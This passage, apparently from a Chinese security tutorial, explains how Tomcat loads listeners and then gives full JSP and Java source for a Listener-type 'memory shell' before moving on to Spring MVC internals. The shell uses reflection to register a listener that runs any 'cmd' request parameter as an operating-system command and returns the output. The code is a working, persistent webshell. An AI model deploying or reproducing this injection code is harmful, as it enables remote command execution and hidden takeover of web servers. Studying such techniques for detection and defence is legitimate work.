
然后将实例化出来的listener按照ServletRequestAttributeListener和HttpSessionIdListener类型,添加到eventListeners。ServletContextListener和HttpSessionListener类型添加到lifecycleListeners分成两类

然后,会将getApplicationEventListeners()方法获得的结果转化成链表然后添加到eventListeners中,我们看一下这个方法的实现。
1 2 3 public Object[] getApplicationEventListeners() { return applicationEventListenersList.toArray(); }
显然关键在applicationEventListenersList。如果我们能控制添加一个恶意Listener给这个变量,那我们的恶意Listener随后就会跟着eventListeners被加载。我们可以找一找有没有方法可以在这个变量添加Listener。这里我们可以全局搜索这个变量,然后找到了setApplicationEventListeners方法。跟简单的一个方法。
1 2 3 4 5 6 public void setApplicationEventListeners (Object listeners[]) { applicationEventListenersList.clear(); if (listeners != null && listeners.length > 0 ) { applicationEventListenersList.addAll(Arrays.asList(listeners)); } }
编写内存马 写一个 Listener 内存马,需要经过以下步骤:
继承并编写一个恶意 Listener
获取 StandardContext
调用 StandardContext.addApplicationEventListener() 添加恶意 Listener
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 <%@ page contentType="text/html;charset=UTF-8" language="java" %> <%@ page import ="org.apache.catalina.connector.Request" %> <%@ page import ="org.apache.catalina.connector.RequestFacade" %> <%@ page import ="org.apache.catalina.connector.Response" %> <%@ page import ="org.apache.catalina.core.ApplicationContext" %> <%@ page import ="org.apache.catalina.core.StandardContext" %> <%@ page import ="javax.servlet.ServletContext" %> <%@ page import ="javax.servlet.ServletRequestEvent" %> <%@ page import ="javax.servlet.ServletRequestListener" %> <%@ page import ="java.io.InputStream" %> <%@ page import ="java.lang.reflect.Field" %> <%@ page import ="java.util.ArrayList" %> <%@ page import ="java.util.List" %> <%@ page import ="java.util.Scanner" %> <%! public class ListenerMemoryShellImpl implements ServletRequestListener { @Override public void requestInitialized (ServletRequestEvent sre) { try { RequestFacade requestFacade = (RequestFacade) sre.getServletRequest(); Field requestField = requestFacade.getClass().getDeclaredField("request" ); requestField.setAccessible(true ); Request request = (Request) requestField.get(requestFacade); Response response = request.getResponse(); String cmd = sre.getServletRequest().getParameter("cmd" ); response.setCharacterEncoding("GBK" ); if (cmd != null ) { boolean isLinux = true ; String osTyp = System.getProperty("os.name" ); if (osTyp != null && osTyp.toLowerCase().contains("win" )) { isLinux = false ; } String[] commands = isLinux ? new String []{"sh" , "-c" , cmd} : new String []{"cmd.exe" , "/c" , cmd}; InputStream inputStream = Runtime.getRuntime().exec(commands).getInputStream(); Scanner s = new Scanner (inputStream, "GBK" ).useDelimiter("\\A" ); String output = s.hasNext() ? s.next() : "" ; response.getWriter().write(output); response.getWriter().flush(); response.getWriter().close(); } } catch (Exception e) { e.printStackTrace(); } } @Override public void requestDestroyed (ServletRequestEvent sre) { } } %> <% try { ServletContext servletContext = request.getServletContext(); Field applicationContextField = servletContext.getClass().getDeclaredField("context" ); applicationContextField.setAccessible(true ); ApplicationContext applicationContext = (ApplicationContext) applicationContextField.get(servletContext); Field standardContextField = applicationContext.getClass().getDeclaredField("context" ); standardContextField.setAccessible(true ); StandardContext standardContext = (StandardContext) standardContextField.get(applicationContext); Object[] objects = standardContext.getApplicationEventListeners(); List<Object> listeners = Arrays.asList(objects); List<Object> arrayList = new ArrayList <>(listeners); ListenerMemoryShellImpl listener = new ListenerMemoryShellImpl (); arrayList.add(listener); standardContext.setApplicationEventListeners(arrayList.toArray()); response.setCharacterEncoding("UTF-8" ); response.setContentType("text/html;charset=utf-8" ); out.write("[+]Listener型内存马注入成功<br>" ); } catch (Exception e) { e.printStackTrace(out); } %>
java版代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 import org.apache.catalina.connector.Request;import org.apache.catalina.connector.RequestFacade;import org.apache.catalina.connector.Response;import org.apache.catalina.core.ApplicationContext;import org.apache.catalina.core.StandardContext;import org.apache.tomcat.util.digester.SetPropertiesRule;import javax.servlet.ServletContext;import javax.servlet.ServletException;import javax.servlet.ServletRequestEvent;import javax.servlet.ServletRequestListener;import javax.servlet.annotation.WebServlet;import javax.servlet.http.HttpServlet;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import java.io.IOException;import java.io.InputStream;import java.lang.reflect.Field;import java.util.ArrayList;import java.util.List;import java.util.Scanner;@WebServlet("/listenermemoryshell") public class ListenerMemoryShell extends HttpServlet { @Override protected void doGet (HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException { try { ServletContext servletContext = req.getServletContext(); Field applicationContextField = servletContext.getClass().getDeclaredField("context" ); applicationContextField.setAccessible(true ); ApplicationContext applicationContext = (ApplicationContext) applicationContextField.get(servletContext); Field standardContextField = applicationContext.getClass().getDeclaredField("context" ); standardContextField.setAccessible(true ); StandardContext standardContext = (StandardContext) standardContextField.get(applicationContext); List<Object> eventListeners = new ArrayList <>(); ServletRequestListener listener = new ServletRequestListener () { @Override public void requestInitialized (ServletRequestEvent sre) { try { RequestFacade requestFacade = (RequestFacade) sre.getServletRequest(); Field requestField = requestFacade.getClass().getDeclaredField("request" ); requestField.setAccessible(true ); Request request = (Request) requestField.get(requestFacade); Response response = request.getResponse(); String cmd = sre.getServletRequest().getParameter("cmd" ); response.setCharacterEncoding("GBK" ); if (cmd!=null ) { boolean isLinux = true ; String osTyp = System.getProperty("os.name" ); if (osTyp != null && osTyp.toLowerCase().contains("win" )){ isLinux = false ; } String[] commands = isLinux ? new String []{"sh" ,"-c" ,cmd}:new String []{"cmd.exe" ,"/c" ,cmd}; InputStream inputStream = Runtime.getRuntime().exec(commands).getInputStream(); Scanner s = new Scanner (inputStream, "GBK" ).useDelimiter("\\A" ); String output = s.hasNext() ? s.next() : "" ; response.getWriter().write(output); response.getWriter().flush(); response.getWriter().close(); } } catch (Exception e) {} } @Override public void requestDestroyed (ServletRequestEvent sre) { } }; eventListeners.add(listener); standardContext.setApplicationEventListeners(eventListeners.toArray()); resp.setCharacterEncoding("UTF-8" ); resp.setContentType("text/html;charset=utf-8" ); resp.getWriter().write("[+]Listener型内存马注入成功<br>" ); }catch (Exception e){} } }
Spring型内存马 SpringMVC(Model-View-Controller)是Spring框架的一部分,用于构建基于Java的Web应用程序。它遵循MVC设计模式,将应用程序的不同功能分离为独立的模块,促进代码的组织和管理。以下是SpringMVC的主要特点和组件:
DispatcherServlet :
核心组件,作为前端控制器(Front Controller),负责将请求分发到相应的处理器。
HandlerMapping :
用于将请求映射到相应的处理器(Controller),可以基于注解(如@RequestMapping)或配置文件进行映射。
Controller :
处理用户请求的组件。通过注解(如@Controller和@RequestMapping)定义具体的处理逻辑和URL映射。
Model :
用于在控制器和视图之间传递数据。通常通过Model或ModelAndView对象进行数据传递。
View :
用于呈现模型数据的组件。SpringMVC支持多种视图技术,如JSP、Thymeleaf、FreeMarker等。
ViewResolver :
负责将逻辑视图名解析为具体的视图实现。常见的视图解析器包括InternalResourceViewResolver、ThymeleafViewResolver等。
Form Handling :
SpringMVC提供了强大的表单处理机制,可以自动将表单数据绑定到Java对象,并支持数据验证和错误处理。
Data Binding and Validation :
使用@Valid注解和BindingResult对象进行数据绑定和验证,确保输入数据的有效性。
Exception Handling :
提供了全局异常处理机制,可以使用@ExceptionHandler注解或@ControllerAdvice类处理应用程序中的异常。
Interceptors :
拦截器允许在请求处理的前后执行额外的逻辑,可以用于日志记录、权限验证等。
中心控制器
Spring的web框架围绕DispatcherServlet设计。DispatcherServlet的作用是将请求分发到不同的处理器。从Spring 2.5开始,使用Java 5或者以上版本的用户可以采用基于注解的controller声明方式。

Spring MVC框架像许多其他MVC框架一样, 以请求为驱动 , 围绕一个中心Servlet分派请求及提供其他功能 ,DispatcherServlet是一个实际的Servlet (它继承自HttpServlet 基类) 。


SpringMVC的原理如下图所示:
当发起请求时被前置的控制器拦截到请求,根据请求参数生成代理请求,找到请求对应的实际控制器,控制器处理请求,创建数据模型,访问数据库,将模型响应给中心控制器,控制器使用模型与视图渲染视图结果,将结果返回给中心控制器,再将结果返回给请求者。
SpringMVC执行原理

图为SpringMVC的一个较完整的流程图,实线表示SpringMVC框架提供的技术,不需要开发者实现,虚线表示需要开发者实现。
简要分析执行流程
DispatcherServlet表示前置控制器,是整个SpringMVC的控制中心。用户发出请求,DispatcherServlet接收请求并拦截请求。
假设请求的url为 : http://localhost:8080/SpringMVC/hello
如上url拆分成三部分:
http://localhost:8080:服务器域名
SpringMVC:部署在服务器上的web站点
hello:控制器
通过分析,如上url表示为:请求位于服务器localhost:8080上的SpringMVC站点的hello控制器。
HandlerMapping为处理器映射。DispatcherServlet调用HandlerMapping,HandlerMapping根据请求url查找Handler。
HandlerExecution表示具体的Handler,其主要作用是根据url查找控制器,如上url被查找控制器为:hello。
HandlerExecution将解析后的信息传递给DispatcherServlet,如解析控制器映射等。
HandlerAdapter表示处理器适配器,其按照特定的规则去执行Handler。
Handler让具体的Controller执行。
Controller将具体的执行信息返回给HandlerAdapter,如ModelAndView。
HandlerAdapter将视图逻辑名或模型传递给DispatcherServlet。
DispatcherServlet调用视图解析器(ViewResolver)来解析HandlerAdapter传递的逻辑视图名。
视图解析器将解析的逻辑视图名传给DispatcherServlet。
DispatcherServlet根据视图解析器解析的视图结果,调用具体的视图。
最终视图呈现给用户。
初始化分析 可以先从核心组件 org.springframework.web.servlet.DispatcherServlet的初始化开始看,不过由于其没有init()初始化函数,我们可以往上找,知道找到其父类FrameworkServlet的父类,即org.springframework.web.servlet.HttpServletBean可以找到初始化init()方法。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 public final void init () throws ServletException { PropertyValues pvs = new ServletConfigPropertyValues (getServletConfig(), this .requiredProperties); if (!pvs.isEmpty()) { try { BeanWrapper bw = PropertyAccessorFactory.forBeanPropertyAccess(this ); ResourceLoader resourceLoader = new ServletContextResourceLoader (getServletContext()); bw.registerCustomEditor(Resource.class, new ResourceEditor (resourceLoader, getEnvironment())); initBeanWrapper(bw); bw.setPropertyValues(pvs, true ); } catch (BeansException ex) { if (logger.isErrorEnabled()) { logger.error("Failed to set bean properties on servlet '" + getServletName() + "'" , ex); } throw ex; } } initServletBean(); }
先是从 Servlet 的配置中获取初始化参数并创建一个 PropertyValues 对象,然后设置 Bean 属性;关
键在最后一步,调用了 initServletBean 这个方法。
跟进这个方法看见并没有任何内容,我们可以看看HttpServletBean这个接口的子类FrameworkServlet是如何实现 initServletBean 这个方法的。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 protected final void initServletBean () throws ServletException { getServletContext().log("Initializing Spring " + getClass().getSimpleName() + " '" + getServletName() + "'" ); if (logger.isInfoEnabled()) { logger.info("Initializing Servlet '" + getServletName() + "'" ); } long startTime = System.currentTimeMillis(); try { this .webApplicationContext = initWebApplicationContext(); initFrameworkServlet(); } catch (ServletException | RuntimeException ex) { logger.error("Context initialization failed" , ex); throw ex; } if (logger.isDebugEnabled()) { String value = this .enableLoggingRequestDetails ? "shown which may lead to unsafe logging of potentially sensitive data" : "masked to prevent unsafe logging of potentially sensitive data" ; logger.debug("enableLoggingRequestDetails='" + this .enableLoggingRequestDetails + "': request parameters and headers will be " + value); } if (logger.isInfoEnabled()) { logger.info("Completed initialization in " + (System.currentTimeMillis() - startTime) + " ms" ); } }
前面是一些log日志的操作。然后会调用initWebApplicationContext方法初始化Web应用上下文。
